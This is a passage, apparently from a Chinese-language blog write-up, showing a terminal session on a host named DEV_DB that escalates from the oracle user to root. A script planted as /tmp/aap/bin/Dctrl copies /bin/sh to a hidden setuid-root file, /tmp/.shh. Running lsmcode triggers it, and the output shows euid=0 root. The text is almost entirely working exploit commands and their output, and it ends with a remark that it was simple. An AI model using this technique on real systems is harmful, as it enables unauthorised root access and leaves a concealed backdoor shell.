 > #!/bin/sh
> cp /bin/sh /tmp/.shh
> chown root:system /tmp/.shh
> chmod u+s /tmp/.shh
> EOF
DEV_DB:/tmp>chmod a+x /tmp/aap/bin/Dctrl
DEV_DB:/tmp>lsmcode
DEV_DB:/tmp>/tmp/.shh
DEV_DB:/tmp>id
uid=202<oracle> gid=202<dba> euid=0<root> groups=1<staff
DEV_DB:/tmp>whoami
root
图 3
是 root 了，euid=0<root>。简单吧，其实，